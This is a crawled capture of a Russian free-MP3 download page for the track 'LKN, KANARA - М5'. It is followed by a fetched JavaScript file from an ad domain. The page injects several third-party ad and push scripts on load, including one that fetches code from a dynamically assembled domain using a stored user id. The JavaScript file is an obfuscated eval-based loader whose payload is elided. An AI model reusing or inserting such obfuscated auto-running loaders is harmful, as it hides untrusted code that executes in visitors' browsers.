

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzder.net/3555-lkn-kanara-m5.html
body_size: 6033
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>LKN, KANARA - М5 - Скачать песню бесплатно</title>
<meta name="description" content="Скачать музыку LKN, KANARA - М5 в mp3 бесплатно в хорошем качестве и слушать онлайн.">
<meta property="og:site_name" content="Скачать песни бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="LKN, KANARA - М5">
<meta property="og:url" content="https://muzder.net/3555-lkn-kanara-m5.html">
<meta property="og:description" content="Скачать музыку LKN, KANARA - М5 mp3 бесплатно в хорошем качестве и слушать онлайн.">

<link rel="canonical" href="https://muzder.net/3555-lkn-kanara-m5.html">
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://muzder.net/favicon.ico" />
<style>
body{width:100%;background:#ffffff;color:#333333;font-size:15px;font-family:arial,verdana,tahoma,sans-serif;padding:0;margin:0;}header,nav,main,article,aside,section,footer {display:block;}.clr{clear:both;}h1,h2,h3,h4,h5,h6 {font-weight:700;}a{color:#000000;font-size:14px;text-decoration:none;}a:hover {color:#333333;text-decoration:underline;}
.mz{background:#ffffff;color:#333333;font-size:15px;line-height:1.3em;}
.shapka{background:#eeeeee;color:#666666;margin-bottom:5px;}
.tpw{background:#6699CC;border-bottom:1px solid #cccccc;color:#999999;margin-top:0;margin-bottom:5px;padding:20px;text-align:left;clear:both;font-size:10px;}.tpw a span{color:#ffffff;font-size:20px;font-weight:bold;display:inline-block;text-decoration:none;margin:0 20px 0 5px;}.tpw a:hover span{color:#cccccc;display:inline-block;text-decoration:none;}.tpw a{color:#999999;display:inline-block;text-decoration:none;font-size:15px;margin:0;margin-left:10px;}.tpw a:hover{color:#000000;display:inline-block;text-decoration:none;}.logos {text-align:left;margin-left:20px;}
.qrow{max-width:1000px;text-align:left;margin:0;margin:auto;}.form{float:right;margin-right:3px;color:#ffffff;clear:both;}.search {width:250px;position:relative;margin-right:15px;}.search input {border:none;}.search .inputs {width: 100%;padding: 6px 37px 9px 15px; background:#6699CC; border-bottom:2px solid #dcdcdc; font: 15px;color: #ffffff;outline:none;}input::placeholder{color:#f7f7f7;font-size:15px;}.search .submit {position: absolute;bottom: 3px;right: 0;width: 37px;height: 100%;cursor: pointer; background:#6699CC; color:#ffffff;background: url(https://muzder.net/templates/default/img/q.png) 50% no-repeat;}
.qct{background:#ffffff;max-width:1000px;margin:0;margin:auto;padding:3px 10px 5px 10px;font-size:15px;color:#333333;clear:both;}.qct h1{color:#333366;font-size:16px;border-bottom:1px solid #cccccc;padding-bottom:10px;margin:15px 0 5px 0;text-align:left;}.qct h2{text-align:left;color:#333333;font-size:16px;font-weight:700;padding:0;margin:20px 0 5px 0;}.qct strong{font-weight:normal;}.qct p.err{background: #ffffcc;border:1px solid #f5f5f5;border-radius:10px;color:#666;padding:5px;margin:5px;}.qct p.dc{background:#eeeeee;color:#666666;padding:5px 15px 5px 15px;margin:5px 0 5px 0;}
.menu{width:700px;background:#ffffff;color:#333333;margin:3px;padding:0 10px 0 10px;text-align:left;font-size:14px;float: left;}.menu p{margin-top:3px;margin-bottom:3px;}.menu p.title{background:#f5f5f5;border:1px solid #eeeeee;border-radius:10px;padding:5px;margin:10px 0; font-size:16px; color:#999999; text-transform:uppercase;text-align:left;}.menu ul.list{color:#666666;margin:15px 0 15px 0;padding:0;display:block;list-style-type:none;}.menu ul.list li{display:inline-block;width:280px;margin:3px 15px 3px 3px;padding:3px 10px 3px 40px;border:1px solid #dcdcdc;border-radius:10px;background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat: no-repeat;background-position: left 5px center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.nowrap{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-right:10px;}
.menu ul.list li:hover{background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat:no-repeat;background-position: left 5px center;}.menu ul.list li span{display:block;font-weight:bold;margin-bottom:2px;}.menu ul.list li span.d{float:right;position:relative;bottom:10px;display:inline-block;font-weight:normal;color:#666666;}.menu ol.top{display:block;list-style-type:none;padding:0;margin:0;}.menu ol.top li{background:#FFF;border-bottom:1px solid #cccccc;display:block;padding:5px 0 5px 0;margin:0;list-style:none;}.menu ul.list li.ese{display:block;background-image:none;border:none;}.menu ul.list li.ese:hover{background:#ffffff;background-image:none;}.menu ul.list li.ese a{color:#336699;background-image:none;border:1px solid #336699;border-radius:10px;display:block;padding:5px;margin:5px;text-align:center;}.menu ul.category{color:#666666;margin:15px 0 15px 0;padding:0;display:block;list-style-type:none;}.menu ul.category li{display:inline-block;width:130px;text-align:center;margin:3px;padding:3px;border:1px solid #dcdcdc;border-radius:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;box-shadow: 0 0 2px rgba(0,0,0,0.5);}.menu ul.category li a{width:130px;font-size:13px;}
.navbar{width:90%;padding:3px 10px 3px 10px;margin:15px 0 15px 0;text-align:left;background:#ffffff;color:#666;font-size:13px;border-bottom:1px solid #dcdcdc;}.navbar a{color:#333366;font-size:13px;}.navbar ol.navi{list-style-type:none;display:block;padding:0;margin:0;}.navbar ol.navi li{display:inline;padding:0;margin-right:5px;}
.muzon{max-width:600px;margin:15px 0 20px 0;padding:10px;text-align:left;background:#ffffff;border-radius:10px;color:#333333;font-size:14px;box-shadow: 0 0 10px rgba(0,0,0,0.5);}.muzon h1.titl{text-align:left;margin:5px 0 15px 0;padding:10px;background:#fff;color:#000000;font-size:18px;font-weight:bold;border:none;}.muzon p{color:#333333;font-size:14px;margin-bottom:3px;padding:0;}.muzon ul.info {display:block;list-style-type:disc;margin:10px 0 10px 0;padding:5px 0 5px 0;color:#333333;font-size:14px;}.muzon ul.info li {width:140px;float:left;display:block;position:relative;margin-bottom:3px;padding:3px 100px 3px 10px;background:#F0F8FF;background-image:none;}.muzon ul.info li:hover {background-image:none;display:block;}.muzon ul.info li span{position:absolute;left:150px;color:#333333;}.muzon span.download{color:#003366;}.eshe{color:#333366;font-size:16px;font-weight:bold;border-bottom:1px solid #cccccc;padding-bottom:10px;margin:33px 0 5px 0;text-align:left;}.adrs{min-height:100px;margin:5px 0 5px 0;padding:5px 0 5px 0;clear:both;}
.slice {overflow:hidden; position:relative; transition:height .2s;}.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:80px;pointer-events:none;background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}.slice-btn {margin:5px 0 30px 0;  font-weight:600;}.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#336699;}
.asides{float:left;background:#ffffff;width:250px;margin:20px 0 10px 0;padding:5px 0 10px 10px;border:1px solid #f0f0f0;border-radius:10px;box-shadow: 0 0 2px rgba(0,0,0,0.5);}.asides a{color:#333333;font-size:13px;}.asides p.titles{border-bottom:1px solid #cccccc;margin:5px;color:#000000;font-size:16px;padding-bottom:5px;}.asides p.titles a{font-size:16px;}.asides ol.sidetop {list-style-type: decimal;padding:10px;margin:10px;color:#336699;font-size:13px;}.asides ol.sidetop li{padding:5px 0 5px 0;border-bottom:1px solid #f0f0f0;}.asides ol.sidetop li span{font-weight:bold;}
.drow{max-width:1000px;background:#EEEEEE;margin: 0 auto;color:#333;font-size:13px;clear:both;}.ftrow{background:#EEEEEE;border-top:1px solid #CCCCCC;color:#333;margin-top:5px;padding:10px;font-size:10px;position:static;clear:both;}.ftrow a{font-size:13px;color:#333;text-decoration:none;}.ftrow a:hover{color:#000;text-decoration:none;}.rg {text-align:right;color:#333;}.berrors{background:#fce5ba;color:#a76846;margin:0 0 20px 0;padding:10px 20px;}.berrors a{color:#000000;text-decoration:underline;}iframe{width:100%}
@media screen and (max-width: 1010px) {.qct{background:#FFFFFF;margin:2px;padding:0;font-size:15px;color:#333333;clear:both;}.menu{float:none;}.asides{float:none;width:90%;background:#FFFFFF;text-align:left;margin:30px 5px 10px 5px;padding:0px;font-size:16px;border:none;box-shadow:none;clear:both;}.asides a{color:#000000;font-size:15px;}.asides ol.sidetop {list-style-type: decimal;margin:15px;padding:15px;display:block;font-size:15px;}.asides ol.sidetop li{padding:10px 0 10px 0;border-bottom:1px solid #ccc;}.asides p.titles {color:#000000;font-size:20px;border-bottom:1px solid #666666;padding:10px;margin:15px 0 5px 0;text-align:left;}}
@media screen and (max-width: 750px) {.search {width:160px;position:relative;margin:0;}.menu{width:90%;}.menu ul.list{margin-right:20px;}.menu ul.list li{display:block;width:90%;background:#ffffff;background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat: no-repeat;background-position: left 7px center;}.menu ul.list li:hover{background-image: url(https://muzder.net/templates/default/img/play.png);background-repeat: no-repeat;background-position: left 7px center;}.menu ul.list li.ese{background:#ffffff;border:none;}.muzon ul.info li {width:60%;float:none;}}
</style>
<script src="https://cdn.adfinity.pro/code/muzder.net/adfinity.js" charset="utf-8" async></script>
<script src="https://xzubsnn.pro/br/62dd333d1de745ac.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=muzder.net"></script>
</head>
<body>
<div class="mz">
<header>
<div class="shapka">
<div class="tpw">
<div class="qrow">
<a class="logos" href="https://muzder.net/"><span>Muzder.net</span></a>
<div class="form"><form method="post" action='' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск.." name="story" value="" type="search" class="inputs" /><input type="submit" value="" class="submit" /></form></div>
</div>
</div>
</div>
</header>
<div class="qct">
<div class="menu">






<div class="muzon">

<div class="navbar">
<nav>
<ol class="navi">
<li><a href="/">Скачать mp3</a> /</li><li><a href="https://muzder.net/novinki-pesen-2024/">Новинки Песен 2024</a></li>
</ol>
</nav>
</div>


<h1 class="titl">LKN, KANARA - М5</h1>
<p><strong>Скачать</strong> и слушать <strong>песню М5</strong> в mp3 бесплатно.</p>
<ul class="info">
<li>Качество: <span>320kbps</span></li>
<li>Размер: <span>4.78 Mb </span></li>
<li>Длительность: <span>2:05 min</span></li>
<li>Формат: <span>mp3</span></li>
</ul>
<audio preload="none" controls loop style="width:100%;margin:10px 0 10px 0;border-radius:25px;">
<source src="/uploads/files/2024-05/1714750322_muzder_netlkn-kanara-m5-mp3.mp3" />
</audio>

<br>
<a href="https://muzder.net/index.php?do=download&id=3786"><span class="download"><img src="/templates/default/img/d.png" alt=""> <b>Скачать трек</b></span></a>

</div>

<div class="clr"></div>



<ul class="list">

<li class="ese"><a href="https://muzder.net/novinki-pesen-2024/">Новинки Песен 2024 &rarr;</a></li>
</ul>


<div class="eshe">Категории</div>
<ul class="category">
<li><a href="https://muzder.net/novinki-pesen-2024/">Новинки Песен 2024</a></li><li><a href="https://muzder.net/populyarnaya-muzyka/">Популярная музыка</a></li><li><a href="https://muzder.net/k-pop/">K-Pop</a></li><li><a href="https://muzder.net/minus-pesni/">Минус песни </a></li><li><a href="https://muzder.net/islam-itlyashev/">Ислам Итляшев</a></li><li><a href="https://muzder.net/shaman/">SHAMAN</a></li><li><a href="https://muzder.net/anna-asti/">ANNA ASTI</a></li><li><a href="https://muzder.net/perevody-pesen/">Переводы песен</a></li><li><a href="https://muzder.net/slovo-pacana/">Слово Пацана</a></li><li><a href="https://muzder.net/novaya-muzyka/">Новая Музыка</a></li><li><a href="https://muzder.net/novinki-shansona-2024/">Новинки Шансона 2024</a></li><li><a href="https://muzder.net/muzyka-bez-slov/">Музыка без слов</a></li><li><a href="https://muzder.net/pesni-v-dorogu/">Песни в дорогу</a></li><li><a href="https://muzder.net/artik-amp-asti/">Artik &amp; Asti</a></li><li><a href="https://muzder.net/novaya-fabrika-zvezd/">Новая Фабрика Звёзд </a></li>
</ul>
</div>
<div class="asides">
<p class="titles">Топ за месяц</p>
<ol class="sidetop">

</ol>
</div>
</div>
<div class="clr"></div>
<div class="ftrow">
<div class="drow">
<footer>
&copy; <a href="https://muzder.net/">Muzder.net</a> | <a href="https://muzder.net/novinki-pesen-2024/">Новинки</a> | <a href="https://muzder.net/populyarnaya-muzyka/">Популярные</a>
<div class="rg"><a href="/cdn-cgi/l/email-protection#fa9b988f899fba978f809e9f88d4949f8e">E-mail: <span class="__cf_email__" data-cfemail="80e1e2f5f3e5c0edf5fae4e5f2aeeee5f4">[email&#160;protected]</span></a><br>
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt32A6" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licnt32A6").src=
"https://counter.yadro.ru/hit?t45.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
</div>
</div>
</div>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '94a592564cd6ba788e4b97584d0433c81d612152';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script type="text/javascript"> 
    (function(){ 
    var crWEbPushEl = document.createElement('script'); 
    crWEbPushEl.type = "text/javascript"; 
    crWEbPushEl.charset = "utf-8"; 
    crWEbPushEl.src = "https://cdn.selfgems.com/2bsXvzdfgXkih/ksaIitdScnhk5rCrGvwkLpt?p_id=1750&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl); 
    })(); 
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=171829'></script>

<script type='text/javascript' data-cfasync='false'>
 let ed2b7f4fd1_cnt = 0;
 let ed2b7f4fd1_interval = setInterval(function(){
  if (typeof ed2b7f4fd1_country !== 'undefined') {
   clearInterval(ed2b7f4fd1_interval);
   (function(){
    var ud;
    try { ud = localStorage.getItem('ed2b7f4fd1_uid'); } catch (e) { }
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + ed2b7f4fd1_domain + '/' + ed2b7f4fd1_path + '/' + ed2b7f4fd1_file + '.js?28634&v=3&u=' + ud + '&a=' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   ed2b7f4fd1_cnt += 1;
   if (ed2b7f4fd1_cnt >= 60) {
    clearInterval(ed2b7f4fd1_interval);
   }
  }
 }, 500);
</script>
<script type="text/javascript" src="https://cs743.foxseeker.com/cscript/743/uo6s9lpve1hk2wba.js"> </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aec1a3f289bc468ead240949521b4318","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=171829
body_size: 2523
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"RfckIXBmF",35,2,27))